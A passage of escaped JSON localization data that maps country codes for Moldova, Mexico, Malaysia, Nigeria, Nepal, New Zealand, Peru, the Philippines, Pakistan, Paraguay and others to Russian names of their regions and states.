,\"LU\":[],\"MD\":{\"C\":\"\\u041a\\u0438\\u0448\\u0438\\u043d\\u0451\\u0432\",\"BL\":\"\\u0411\\u0435\\u043b\\u044c\\u0446\\u044b\",\"AN\":\"\\u041d\\u043e\\u0432\\u043e\\u0430\\u043d\\u0435\\u043d\\u0441\\u043a\\u0438\\u0439 \\u0440\\u0430\\u0439\\u043e\\u043d\",\"BS\":\"\\u0411\\u0435\\u0441\\u0441\\u0430\\u0440\\u0430\\u0431\\u043a\\u0430\",\"BR\":\"\\u0411\\u0440\\u0438\\u0447\\u0430\\u043d\\u044b\",\"CH\":\"\\u041a\\u0430\\u0433\\u0443\\u043b\",\"CT\":\"\\u041a\\u0430\\u043d\\u0442\\u0435\\u043c\\u0438\\u0440\",\"CL\":\"\\u041a\\u044d\\u043b\\u044d\\u0440\\u0430\\u0448\\u0438\",\"CS\":\"\\u041a\\u0430\\u0443\\u0448\\u0430\\u043d\\u0441\\u043a\\u0438\\u0439 \\u0440\\u0430\\u0439\\u043e\\u043d\",\"CM\":\"\\u0427\\u0438\\u043c\\u0438\\u0448\\u043b\\u0438\\u044f\",\"CR\":\"\\u041a\\u0440\\u0438\\u0443\\u043b\\u0435\\u043d\\u044c\",\"DN\":\"\\u0414\\u043e\\u043d\\u0434\\u044e\\u0448\\u0430\\u043d\\u044b\",\"DR\":\"\\u0414\\u0440\\u043e\\u043a\\u0438\\u0435\\u0432\\u0441\\u043a\\u0438\\u0439 \\u0440\\u0430\\u0439\\u043e\\u043d\",\"DB\":\"\\u0414\\u0443\\u0431\\u043e\\u0441\\u0441\\u0430\\u0440\\u044b\",\"ED\":\"\\u0415\\u0434\\u0438\\u043d\\u0435\\u0446\",\"FL\":\"\\u0424\\u0430\\u043b\\u0435\\u0448\\u0442\\u044b\",\"FR\":\"\\u0424\\u043b\\u043e\\u0440\\u0435\\u0448\\u0442\\u044b\",\"GE\":\"\\u0413\\u0430\\u0433\\u0430\\u0443\\u0437\\u0438\\u044f\",\"GL\":\"\\u0413\\u043b\\u043e\\u0434\\u044f\\u043d\\u044b\",\"HN\":\"\\u0425\\u044b\\u043d\\u0447\\u0435\\u0448\\u0442\\u044b\",\"IL\":\"\\u042f\\u043b\\u043e\\u0432\\u0435\\u043d\\u044b\",\"LV\":\"\\u041b\\u0435\\u043e\\u0432\\u0430\",\"NS\":\"\\u041d\\u0438\\u0441\\u043f\\u043e\\u0440\\u0435\\u043d\\u044b\",\"OC\":\"\\u041e\\u043a\\u043d\\u0438\\u0446\\u0430\",\"OR\":\"\\u041e\\u0440\\u0445\\u0435\\u0439\",\"RZ\":\"\\u0420\\u0435\\u0437\\u0438\\u043d\\u0430\",\"RS\":\"\\u0420\\u044b\\u0448\\u043a\\u0430\\u043d\\u044b\",\"SG\":\"\\u0421\\u044b\\u043d\\u0436\\u0435\\u0440\\u0435\\u0439\",\"SR\":\"\\u0421\\u043e\\u0440\\u043e\\u043a\\u0438\",\"ST\":\"\\u0421\\u0442\\u0440\\u0430\\u0448\\u0435\\u043d\\u044b\",\"SD\":\"\\u0428\\u043e\\u043b\\u0434\\u0430\\u043d\\u0435\\u0448\\u0442\\u044b\",\"SV\":\"\\u0428\\u0442\\u0435\\u0444\\u0430\\u043d-\\u0412\\u043e\\u0434\\u0441\\u043a\\u0438\\u0439 \\u0440\\u0430\\u0439\\u043e\\u043d\",\"TR\":\"\\u0422\\u0430\\u0440\\u0430\\u043a\\u043b\\u0438\\u044f\",\"TL\":\"\\u0422\\u0435\\u043b\\u0435\\u043d\\u0435\\u0448\\u0442\\u044b\",\"UN\":\"\\u0423\\u043d\\u0433\\u0435\\u043d\\u044c\"},\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"\\u041c\\u0435\\u0445\\u0438\\u043a\\u043e\",\"JA\":\"\\u0425\\u0430\\u043b\\u0438\\u0441\\u043a\\u043e\",\"NL\":\"\\u041d\\u0443\\u044d\\u0432\\u043e-\\u041b\\u0435\\u043e\\u043d\",\"AG\":\"\\u0410\\u0433\\u0443\\u0430\\u0441\\u043a\\u0430\\u043b\\u044c\\u0435\\u043d\\u0442\\u0435\\u0441\",\"BC\":\"\\u041d\\u0438\\u0436\\u043d\\u044f\\u044f \\u041a\\u0430\\u043b\\u0438\\u0444\\u043e\\u0440\\u043d\\u0438\\u044f\",\"BS\":\"\\u042e\\u0436\\u043d\\u0430\\u044f \\u041d\\u0438\\u0436\\u043d\\u044f\\u044f \\u041a\\u0430\\u043b\\u0438\\u0444\\u043e\\u0440\\u043d\\u0438\\u044f\",\"CM\":\"\\u041a\\u0430\\u043c\\u043f\\u0435\\u0447\\u0435\",\"CS\":\"\\u0427\\u044c\\u044f\\u043f\\u0430\\u0441\",\"CH\":\"\\u0427\\u0438\\u0445\\u0443\\u0430\\u0445\\u0443\\u0430\",\"CO\":\"\\u041a\\u043e\\u0430\\u0443\\u0438\\u043b\\u0430\",\"CL\":\"\\u041a\\u043e\\u043b\\u0438\\u043c\\u0430\",\"DG\":\"\\u0414\\u0443\\u0440\\u0430\\u043d\\u0433\\u043e\",\"GT\":\"\\u0413\\u0443\\u0430\\u043d\\u0430\\u0445\\u0443\\u0430\\u0442\\u043e\",\"GR\":\"\\u0413\\u0435\\u0440\\u0440\\u0435\\u0440\\u043e\",\"HG\":\"\\u0418\\u0434\\u0430\\u043b\\u044c\\u0433\\u043e\",\"MX\":\"\\u041c\\u0435\\u0445\\u0438\\u043a\\u043e (\\u0448\\u0442\\u0430\\u0442)\",\"MI\":\"\\u041c\\u0438\\u0447\\u043e\\u0430\\u043a\\u0430\\u043d\",\"MO\":\"\\u041c\\u043e\\u0440\\u0435\\u043b\\u043e\\u0441\",\"NA\":\"\\u041d\\u0430\\u044f\\u0440\\u0438\\u0442\",\"OA\":\"\\u041e\\u0430\\u0445\\u0430\\u043a\\u0430\",\"PU\":\"\\u041f\\u0443\\u044d\\u0431\\u043b\\u0430\",\"QT\":\"\\u041a\\u0435\\u0440\\u0435\\u0442\\u0430\\u0440\\u043e\",\"QR\":\"\\u041a\\u0438\\u043d\\u0442\\u0430\\u043d\\u0430-\\u0420\\u043e\\u043e\",\"SL\":\"\\u0421\\u0430\\u043d-\\u041b\\u0443\\u0438\\u0441-\\u041f\\u043e\\u0442\\u043e\\u0441\\u0438\",\"SI\":\"\\u0421\\u0438\\u043d\\u0430\\u043b\\u043e\\u0430 \",\"SO\":\"\\u0421\\u043e\\u043d\\u043e\\u0440\\u0430\",\"TB\":\"\\u0422\\u0430\\u0431\\u0430\\u0441\\u043a\\u043e \",\"TM\":\"\\u0422\\u0430\\u043c\\u0430\\u0443\\u043b\\u0438\\u043f\\u0430\\u0441 \",\"TL\":\"\\u0422\\u043b\\u0430\\u0441\\u043a\\u0430\\u043b\\u0430\",\"VE\":\"\\u0412\\u0435\\u0440\\u0430\\u043a\\u0440\\u0443\\u0441 \",\"YU\":\"\\u042e\\u043a\\u0430\\u0442\\u0430\\u043d\",\"ZA\":\"\\u0421\\u0430\\u043a\\u0430\\u0442\\u0435\\u043a\\u0430\\u0441\"},\"MY\":{\"JHR\":\"\\u0414\\u0436\\u043e\\u0445\\u043e\\u0440\",\"KDH\":\"\\u041a\\u0435\\u0434\\u0430\\u0445\",\"KTN\":\"\\u041a\\u0435\\u043b\\u0430\\u043d\\u0442\\u0430\\u043d\",\"LBN\":\"\\u041b\\u0430\\u0431\\u0443\\u0430\\u043d\",\"MLK\":\"\\u041c\\u0430\\u043b\\u0430\\u043a\\u043a\\u0430\",\"NSN\":\"\\u041d\\u0435\\u0433\\u0440\\u0438-\\u0421\\u0435\\u043c\\u0431\\u0438\\u043b\\u0430\\u043d\",\"PHG\":\"\\u041f\\u0430\\u0445\\u0430\\u043d\\u0433\",\"PNG\":\"\\u041f\\u0438\\u043d\\u0430\\u043d\\u0433\",\"PRK\":\"\\u041f\\u0435\\u0440\\u0430\\u043a\",\"PLS\":\"\\u041f\\u0435\\u0440\\u043b\\u0438\\u0441\",\"SBH\":\"\\u0421\\u0430\\u0431\\u0430\\u0445\",\"SWK\":\"\\u0421\\u0430\\u0440\\u0430\\u0432\\u0430\\u043a\",\"SGR\":\"\\u0421\\u0435\\u043b\\u0430\\u043d\\u0433\\u043e\\u0440\",\"TRG\":\"\\u0422\\u0440\\u0435\\u043d\\u0433\\u0430\\u043d\\u0443\",\"PJY\":\"\\u041f\\u0443\\u0442\\u0440\\u0430\\u0434\\u0436\\u0430\\u044f\",\"KUL\":\"\\u041a\\u0443\\u0430\\u043b\\u0430-\\u041b\\u0443\\u043c\\u043f\\u0443\\u0440\"},\"NG\":{\"AB\":\"\\u0410\\u0431\\u0438\\u044f\",\"FC\":\"\\u0410\\u0431\\u0443\\u0434\\u0436\\u0430\",\"AD\":\"\\u0410\\u0434\\u0430\\u043c\\u0430\\u0432\\u0430\",\"AK\":\"\\u0410\\u043a\\u0432\\u0430-\\u0418\\u0431\\u043e\\u043c\",\"AN\":\"\\u0410\\u043d\\u0430\\u043c\\u0431\\u0440\\u0430\",\"BA\":\"\\u0411\\u0430\\u0443\\u0447\\u0438\",\"BY\":\"\\u0411\\u0430\\u0435\\u043b\\u0441\\u0430\",\"BE\":\"\\u0411\\u0435\\u043d\\u0443\\u044d\",\"BO\":\"\\u0411\\u043e\\u0440\\u043d\\u043e\",\"CR\":\"\\u041a\\u0440\\u043e\\u0441\\u0441-\\u0420\\u0438\\u0432\\u0435\\u0440\",\"DE\":\"\\u0414\\u0435\\u043b\\u044c\\u0442\\u0430\",\"EB\":\"\\u042d\\u0431\\u043e\\u043d\\u044c\\u0438\",\"ED\":\"\\u042d\\u0434\\u043e\",\"EK\":\"\\u042d\\u043a\\u0438\\u0442\\u0438\",\"EN\":\"\\u042d\\u043d\\u0443\\u0433\\u0443\",\"GO\":\"\\u0413\\u043e\\u043c\\u0431\\u0435\",\"IM\":\"\\u0418\\u043c\\u043e\",\"JI\":\"\\u0414\\u0436\\u0438\\u0433\\u0430\\u0432\\u0430\",\"KD\":\"\\u041a\\u0430\\u0434\\u0443\\u043d\\u0430\",\"KN\":\"\\u041a\\u0430\\u043d\\u043e\",\"KT\":\"\\u041a\\u0430\\u0446\\u0438\\u043d\\u0430\",\"KE\":\"\\u041a\\u0435\\u0431\\u0431\\u0438\",\"KO\":\"\\u041a\\u043e\\u0433\\u0438\",\"KW\":\"\\u041a\\u0432\\u0430\\u0440\\u0430\",\"LA\":\"\\u041b\\u0430\\u0433\\u043e\\u0441\",\"NA\":\"\\u041d\\u0430\\u0441\\u0430\\u0440\\u0430\\u0432\\u0430\",\"NI\":\"\\u041d\\u0438\\u0433\\u0435\\u0440\",\"OG\":\"\\u041e\\u0433\\u0443\\u043d\",\"ON\":\"\\u041e\\u043d\\u0434\\u043e\",\"OS\":\"\\u041e\\u0441\\u0443\\u043d\",\"OY\":\"\\u041e\\u0439\\u043e\",\"PL\":\"\\u041f\\u043b\\u0430\\u0442\\u043e\",\"RI\":\"\\u0420\\u0438\\u0432\\u0435\\u0440\\u0441\",\"SO\":\"\\u0421\\u043e\\u043a\\u043e\\u0442\\u043e\",\"TA\":\"\\u0422\\u0430\\u0440\\u0430\\u0431\\u0430\",\"YO\":\"\\u0419\\u043e\\u0431\\u0435\",\"ZA\":\"\\u0417\\u0430\\u043c\\u0444\\u0430\\u0440\\u0430\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"\\u0411\\u0430\\u0433\\u043c\\u0430\\u0442\\u0438\",\"BHE\":\"\\u0411\\u0445\\u0435\\u0440\\u0438\",\"DHA\":\"\\u0414\\u0445\\u0430\\u0443\\u043b\\u0430\\u0433\\u0438\\u0440\\u0438\",\"GAN\":\"\\u0413\\u0430\\u043d\\u0434\\u0430\\u043a\\u0438\",\"JAN\":\"\\u0414\\u0436\\u0430\\u043d\\u0430\\u043a\\u043f\\u0443\\u0440\",\"KAR\":\"\\u041a\\u0430\\u0440\\u043d\\u0430\\u043b\\u0438\",\"KOS\":\"\\u041a\\u043e\\u0441\\u0438\",\"LUM\":\"\\u041b\\u0443\\u043c\\u0431\\u0438\\u043d\\u0438\",\"MAH\":\"\\u041c\\u0430\\u0445\\u0430\\u043a\\u0430\\u043b\\u0438\",\"MEC\":\"\\u041c\\u0435\\u0447\\u0438\",\"NAR\":\"\\u041d\\u0430\\u0440\\u0430\\u044f\\u043d\\u0438\",\"RAP\":\"\\u0420\\u0430\\u043f\\u0442\\u0438\",\"SAG\":\"\\u0421\\u0430\\u0433\\u0430\\u0440\\u043c\\u0430\\u0442\\u0445\\u0430\",\"SET\":\"\\u0421\\u0435\\u0442\\u0445\\u0438\"},\"NZ\":{\"NL\":\"\\u041d\\u043e\\u0440\\u0442\\u043b\\u0435\\u043d\\u0434\",\"AK\":\"\\u041e\\u043a\\u043b\\u0435\\u043d\\u0434\",\"WA\":\"\\u0412\\u0430\\u0439\\u043a\\u0430\\u0442\\u043e\",\"BP\":\"\\u0411\\u0435\\u0439-\\u043e\\u0444-\\u041f\\u043b\\u0435\\u043d\\u0442\\u0438\",\"TK\":\"\\u0422\\u0430\\u0440\\u0430\\u043d\\u0430\\u043a\\u0438\",\"GI\":\"\\u0413\\u0438\\u0441\\u0431\\u043e\\u0440\\u043d\",\"HB\":\"\\u0425\\u043e\\u043a\\u0441-\\u0411\\u0435\\u0439\",\"MW\":\"\\u041c\\u0430\\u043d\\u0430\\u0432\\u0430\\u0442\\u0443-\\u0423\\u0430\\u043d\\u0433\\u0430\\u043d\\u0443\\u0438\",\"WE\":\"\\u0412\\u0435\\u043b\\u043b\\u0438\\u043d\\u0433\\u0442\\u043e\\u043d\",\"NS\":\"\\u041d\\u0435\\u043b\\u044c\\u0441\\u043e\\u043d\",\"MB\":\"\\u041c\\u0430\\u0440\\u043b\\u0431\\u043e\\u0440\\u043e\",\"TM\":\"\\u0422\\u0430\\u0441\\u043c\\u0430\\u043d\\u0438\\u044f\",\"WC\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u043e\\u0435 \\u043f\\u043e\\u0431\\u0435\\u0440\\u0435\\u0436\\u044c\\u0435\",\"CT\":\"\\u041a\\u0435\\u043d\\u0442\\u0435\\u0440\\u0431\\u0435\\u0440\\u0438\",\"OT\":\"\\u041e\\u0442\\u0430\\u0433\\u043e\",\"SL\":\"\\u0421\\u0430\\u0443\\u0442\\u043b\\u0435\\u043d\\u0434\"},\"PE\":{\"CAL\":\"\\u041a\\u0430\\u043b\\u044c\\u044f\\u043e\",\"LMA\":\"\\u0421\\u0442\\u043e\\u043b\\u0438\\u0447\\u043d\\u0430\\u044f \\u043c\\u044d\\u0440\\u0438\\u044f \\u041b\\u0438\\u043c\\u044b\",\"AMA\":\"\\u0410\\u043c\\u0430\\u0437\\u043e\\u043d\\u0430\\u0441\",\"ANC\":\"\\u0410\\u043d\\u043a\\u0430\\u0448\",\"APU\":\"\\u0410\\u043f\\u0443\\u0440\\u0438\\u043c\\u0430\\u043a\",\"ARE\":\"\\u0410\\u0440\\u0435\\u043a\\u0438\\u043f\\u0430\",\"AYA\":\"\\u0410\\u044f\\u043a\\u0443\\u0447\\u043e\",\"CAJ\":\"\\u041a\\u0430\\u0445\\u0430\\u043c\\u0430\\u0440\\u043a\\u0430\",\"CUS\":\"\\u041a\\u0443\\u0441\\u043a\\u043e\",\"HUV\":\"\\u0423\\u0430\\u043d\\u043a\\u0430\\u0432\\u0435\\u043b\\u0438\\u043a\\u0430\",\"HUC\":\"\\u0423\\u0430\\u043d\\u0443\\u043a\\u043e\",\"ICA\":\"\\u0418\\u043a\\u0430\",\"JUN\":\"\\u0425\\u0443\\u043d\\u0438\\u043d\",\"LAL\":\"\\u041b\\u0430-\\u041b\\u0438\\u0431\\u0435\\u0440\\u0442\\u0430\\u0434\",\"LAM\":\"\\u041b\\u0430\\u043c\\u0431\\u0430\\u0435\\u043a\\u0435\",\"LIM\":\"\\u041b\\u0438\\u043c\\u0430\",\"LOR\":\"\\u041b\\u043e\\u0440\\u0435\\u0442\\u043e\",\"MDD\":\"\\u041c\\u0430\\u0434\\u0440\\u0435-\\u0434\\u0435-\\u0414\\u044c\\u043e\\u0441\",\"MOQ\":\"\\u041c\\u043e\\u043a\\u0435\\u0433\\u0443\\u0430\",\"PAS\":\"\\u041f\\u0430\\u0441\\u043a\\u043e\",\"PIU\":\"\\u041f\\u044c\\u044e\\u0440\\u0430\",\"PUN\":\"\\u041f\\u0443\\u043d\\u043e\",\"SAM\":\"\\u0421\\u0430\\u043d-\\u041c\\u0430\\u0440\\u0442\\u0438\\u043d\",\"TAC\":\"\\u0422\\u0430\\u043a\\u043d\\u0430\",\"TUM\":\"\\u0422\\u0443\\u043c\\u0431\\u0435\\u0441\",\"UCA\":\"\\u0423\\u043a\\u0430\\u044f\\u043b\\u0438\"},\"PH\":{\"ABR\":\"\\u0410\\u0431\\u0440\\u0430\",\"AGN\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439 \\u0410\\u0433\\u0443\\u0441\\u0430\\u043d\",\"AGS\":\"\\u042e\\u0436\\u043d\\u044b\\u0439 \\u0410\\u0433\\u0443\\u0441\\u0430\\u043d\",\"AKL\":\"\\u0410\\u043a\\u043b\\u0430\\u043d\",\"ALB\":\"\\u0410\\u043b\\u0431\\u0430\\u0439\",\"ANT\":\"\\u0410\\u043d\\u0442\\u0438\\u043a\\u0435\",\"APA\":\"\\u0410\\u043f\\u0430\\u044f\\u043e\",\"AUR\":\"\\u0410\\u0443\\u0440\\u043e\\u0440\\u0430\",\"BAS\":\"\\u0411\\u0430\\u0441\\u0438\\u043b\\u0430\\u043d\",\"BAN\":\"\\u0411\\u0430\\u0442\\u0430\\u0430\\u043d\",\"BTN\":\"\\u0411\\u0430\\u0442\\u0430\\u043d\\u0435\\u0441\",\"BTG\":\"\\u0411\\u0430\\u0442\\u0430\\u043d\\u0433\\u0430\\u0441\",\"BEN\":\"\\u0411\\u0435\\u043d\\u0433\\u0435\\u0442\",\"BIL\":\"\\u0411\\u0438\\u043b\\u0438\\u0440\\u0430\\u043d\",\"BOH\":\"\\u0411\\u043e\\u0445\\u043e\\u043b\\u044c\",\"BUK\":\"\\u0411\\u0443\\u043a\\u0438\\u0434\\u043d\\u043e\\u043d\",\"BUL\":\"\\u0411\\u0443\\u043b\\u0430\\u043a\\u0430\\u043d\",\"CAG\":\"\\u041a\\u0430\\u0433\\u0430\\u044f\\u043d\",\"CAN\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439 \\u041a\\u0430\\u043c\\u0430\\u0440\\u0438\\u043d\\u0435\\u0441\",\"CAS\":\"\\u042e\\u0436\\u043d\\u044b\\u0439 \\u041a\\u0430\\u043c\\u0430\\u0440\\u0438\\u043d\\u0435\\u0441\",\"CAM\":\"\\u041a\\u0430\\u043c\\u0438\\u0433\\u0438\\u043d\",\"CAP\":\"\\u041a\\u0430\\u043f\\u0438\\u0441\",\"CAT\":\"\\u041a\\u0430\\u0442\\u0430\\u043d\\u0434\\u0443\\u0430\\u043d\\u0435\\u0441\",\"CAV\":\"\\u041a\\u0430\\u0432\\u0438\\u0442\\u0435\",\"CEB\":\"\\u0421\\u0435\\u0431\\u0443\",\"COM\":\"\\u0414\\u043e\\u043b\\u0438\\u043d\\u0430 \\u041a\\u043e\\u043c\\u043f\\u043e\\u0441\\u0442\\u0435\\u043b\\u0430\",\"NCO\":\"\\u041a\\u043e\\u0442\\u0430\\u0431\\u0430\\u0442\\u043e\",\"DAV\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439 \\u0414\\u0430\\u0432\\u0430\\u043e\",\"DAS\":\"\\u042e\\u0436\\u043d\\u044b\\u0439 \\u0414\\u0430\\u0432\\u0430\\u043e\",\"DAC\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u044b\\u0439 \\u0414\\u0430\\u0432\\u0430\\u043e\",\"DAO\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u044b\\u0439 \\u0414\\u0430\\u0432\\u0430\\u043e\",\"DIN\":\"\\u041e\\u0441\\u0442\\u0440\\u043e\\u0432\\u0430 \\u0414\\u0438\\u043d\\u0430\\u0433\\u0430\\u0442\",\"EAS\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u044b\\u0439 \\u0421\\u0430\\u043c\\u0430\\u0440\",\"GUI\":\"\\u0413\\u0438\\u043c\\u0430\\u0440\\u0430\\u0441\",\"IFU\":\"\\u0418\\u0444\\u0443\\u0433\\u0430\\u043e\",\"ILN\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439 \\u0418\\u043b\\u043e\\u043a\\u043e\\u0441\",\"ILS\":\"\\u042e\\u0436\\u043d\\u044b\\u0439 \\u0418\\u043b\\u043e\\u043a\\u043e\\u0441\",\"ILI\":\"\\u0418\\u043b\\u043e\\u0438\\u043b\\u043e\",\"ISA\":\"\\u0418\\u0441\\u0430\\u0431\\u0435\\u043b\\u0430\",\"KAL\":\"\\u041a\\u0430\\u043b\\u0438\\u043d\\u0433\\u0430\",\"LUN\":\"\\u041b\\u0430-\\u0423\\u043d\\u0438\\u043e\\u043d\",\"LAG\":\"\\u041b\\u0430\\u0433\\u0443\\u043d\\u0430\",\"LAN\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439 \\u041b\\u0430\\u043d\\u0430\\u043e\",\"LAS\":\"\\u042e\\u0436\\u043d\\u044b\\u0439 \\u041b\\u0430\\u043d\\u0430\\u043e\",\"LEY\":\"\\u041b\\u0435\\u0439\\u0442\\u0435\",\"MAG\":\"\\u041c\\u0430\\u0433\\u0438\\u043d\\u0434\\u0430\\u043d\\u0430\\u043e\",\"MAD\":\"\\u041c\\u0430\\u0440\\u0438\\u043d\\u0434\\u0443\\u043a\\u0435\",\"MAS\":\"\\u041c\\u0430\\u0441\\u0431\\u0430\\u0442\\u0435\",\"MSC\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u044b\\u0439 \\u041c\\u0438\\u0441\\u0430\\u043c\\u0438\\u0441\",\"MSR\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u044b\\u0439 \\u041c\\u0438\\u0441\\u0430\\u043c\\u0438\\u0441\",\"MOU\":\"\\u0413\\u043e\\u0440\\u043d\\u0430\\u044f \\u043f\\u0440\\u043e\\u0432\\u0438\\u043d\\u0446\\u0438\\u044f\",\"NEC\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u044b\\u0439 \\u041d\\u0435\\u0433\\u0440\\u043e\\u0441\",\"NER\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u044b\\u0439 \\u041d\\u0435\\u0433\\u0440\\u043e\\u0441\",\"NSA\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439 \\u0421\\u0430\\u043c\\u0430\\u0440\",\"NUE\":\"\\u041d\\u0443\\u044d\\u0432\\u0430-\\u042d\\u0441\\u0438\\u0445\\u0430\",\"NUV\":\"\\u041d\\u0443\\u044d\\u0432\\u0430-\\u0412\\u0438\\u0441\\u043a\\u0430\\u044f\",\"MDC\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u044b\\u0439 \\u041c\\u0438\\u043d\\u0434\\u043e\\u0440\\u043e\",\"MDR\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u044b\\u0439 \\u041c\\u0438\\u043d\\u0434\\u043e\\u0440\\u043e\",\"PLW\":\"\\u041f\\u0430\\u043b\\u0430\\u0432\\u0430\\u043d\",\"PAM\":\"\\u041f\\u0430\\u043c\\u043f\\u0430\\u043d\\u0433\\u0430\",\"PAN\":\"\\u041f\\u0430\\u043d\\u0433\\u0430\\u0441\\u0438\\u043d\\u0430\\u043d\",\"QUE\":\"\\u041a\\u0435\\u0441\\u043e\\u043d\",\"QUI\":\"\\u041a\\u0438\\u0440\\u0438\\u043d\\u043e\",\"RIZ\":\"\\u0420\\u0438\\u0441\\u0430\\u043b\\u044c\",\"ROM\":\"\\u0420\\u043e\\u043c\\u0431\\u043b\\u043e\\u043d\",\"WSA\":\"\\u0421\\u0430\\u043c\\u0430\\u0440\",\"SAR\":\"\\u0421\\u0430\\u0440\\u0430\\u043d\\u0433\\u0430\\u043d\\u0438\",\"SIQ\":\"\\u0421\\u0438\\u043a\\u0438\\u0445\\u043e\\u0440\",\"SOR\":\"\\u0421\\u043e\\u0440\\u0441\\u043e\\u0433\\u043e\\u043d\",\"SCO\":\"\\u042e\\u0436\\u043d\\u044b\\u0439 \\u041a\\u043e\\u0442\\u0430\\u0431\\u0430\\u0442\\u043e\",\"SLE\":\"\\u042e\\u0436\\u043d\\u044b\\u0439 \\u041b\\u0435\\u0439\\u0442\\u0435\",\"SUK\":\"\\u0421\\u0443\\u043b\\u0442\\u0430\\u043d-\\u041a\\u0443\\u0434\\u0430\\u0440\\u0430\\u0442\",\"SLU\":\"\\u0421\\u0443\\u043b\\u0443\",\"SUN\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439 \\u0421\\u0443\\u0440\\u0438\\u0433\\u0430\\u043e\",\"SUR\":\"\\u042e\\u0436\\u043d\\u044b\\u0439 \\u0421\\u0443\\u0440\\u0438\\u0433\\u0430\\u043e\",\"TAR\":\"\\u0422\\u0430\\u0440\\u043b\\u0430\\u043a\",\"TAW\":\"\\u0422\\u0430\\u0432\\u0438-\\u0422\\u0430\\u0432\\u0438\",\"ZMB\":\"\\u0421\\u0430\\u043c\\u0431\\u0430\\u043b\\u0435\\u0441\",\"ZAN\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u0430\\u044f \\u0417\\u0430\\u043c\\u0431\\u043e\\u0430\\u043d\\u0433\\u0430\",\"ZAS\":\"\\u042e\\u0436\\u043d\\u0430\\u044f \\u0417\\u0430\\u043c\\u0431\\u043e\\u0430\\u043d\\u0433\\u0430\",\"ZSI\":\"\\u0417\\u0430\\u043c\\u0431\\u043e\\u0430\\u043d\\u0433\\u0430-\\u0421\\u0438\\u0431\\u0443\\u0433\\u0435\\u0439\",\"00\":\"\\u0421\\u0442\\u043e\\u043b\\u0438\\u0447\\u043d\\u044b\\u0439 \\u0440\\u0435\\u0433\\u0438\\u043e\\u043d\"},\"PK\":{\"JK\":\"\\u0410\\u0437\\u0430\\u0434 \\u041a\\u0430\\u0448\\u043c\\u0438\\u0440\",\"BA\":\"\\u0411\\u0435\\u043b\\u0443\\u0434\\u0436\\u0438\\u0441\\u0442\\u0430\\u043d\",\"TA\":\"\\u0424\\u0435\\u0434\\u0435\\u0440\\u0430\\u043b\\u044c\\u043d\\u043e \\u0443\\u043f\\u0440\\u0430\\u0432\\u043b\\u044f\\u0435\\u043c\\u044b\\u0435 \\u043f\\u043b\\u0435\\u043c\\u0435\\u043d\\u043d\\u044b\\u0435 \\u0442\\u0435\\u0440\\u0440\\u0438\\u0442\\u043e\\u0440\\u0438\\u0438\",\"GB\":\"\\u0413\\u0438\\u043b\\u0433\\u0438\\u0442-\\u0411\\u0430\\u043b\\u0442\\u0438\\u0441\\u0442\\u0430\\u043d\",\"IS\":\"\\u0424\\u0435\\u0434\\u0435\\u0440\\u0430\\u043b\\u044c\\u043d\\u0430\\u044f \\u0441\\u0442\\u043e\\u043b\\u0438\\u0447\\u043d\\u0430\\u044f \\u0442\\u0435\\u0440\\u0440\\u0438\\u0442\\u043e\\u0440\\u0438\\u044f (\\u0418\\u0441\\u043b\\u0430\\u043c\\u0430\\u0431\\u0430\\u0434)\",\"KP\":\"\\u0425\\u0430\\u0439\\u0431\\u0435\\u0440-\\u041f\\u0430\\u0445\\u0442\\u0443\\u043d\\u0445\\u0432\\u0430\",\"PB\":\"\\u041f\\u0435\\u043d\\u0434\\u0436\\u0430\\u0431\",\"SD\":\"\\u0421\\u0438\\u043d\\u0434\"},\"PL\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"\\u0410\\u0441\\u0443\\u043d\\u0441\\u044c\\u043e\\u043d\",\"PY-1\":\"\\u041a\\u043e\\u043d\\u0441\\u0435\\u043f\\u0441\\u044c\\u043e\\u043d\",\"PY-2\":\"\\u0421\\u0430\\u043d-\\u041f\\u0435\\u0434\\u0440\\u043e\",\"PY-3\":\"\\u041a\\u043e\\u0440\\u0434\\u0438\\u043b\\u044c\\u0435\\u0440\\u044b\",\"PY-4\":\"\\u0413\\u0443\\u0430\\u0438\\u0440\\u0430\",\"PY-5\":\"\\u041a\\u0430\\u0430\\u0433\\u0443\\u0430\\u0441\\u0443\",\"PY-6\":\"\\u041a\\u0430\\u0430\\u0441\\u0430\\u043f\\u0430\",\"PY-7\":\"\\u0418\\u0442\\u0430\\u043f\\u0443\\u0430\",\"PY-8\":\"\\u041c\\u0438\\u0441\\u044c\\u043e\\u043d\\u0435\\u0441\",\"PY-9\":\"\\u041f\\u0430\\u0440\\u0430\\u0433\\u0443\\u0430\\u0440\\u0438\",\"PY-10\":\"\\u0410\\u043b\\u044c\\u0442\\u043e-\\u041f\\u0430\\u0440\\u0430\\u043d\\u0430\",\"PY-11\":\"\\u0421\\u0435\\u043d\\u0442\\u0440\\u0430\\u043b\\u044c\",\"PY-12\":\"\\u041d\\u044c\\u0435\\u044d\\u043c\\u0431\\u0443\\u043a\\u0443\",\"PY-13\":\"\\u0410\\u043c\\u0430\\u043c\\u0431\\u0430\\u0439\",\"PY-14\":\"\\u041a\\u0430\\u043d\\u0435\\u043d\\u0434\\u0438\\u044e\",\"PY-15\":\"\\u041f\\u0440\\u0435\\u0441\\u0438\\u0434\\u0435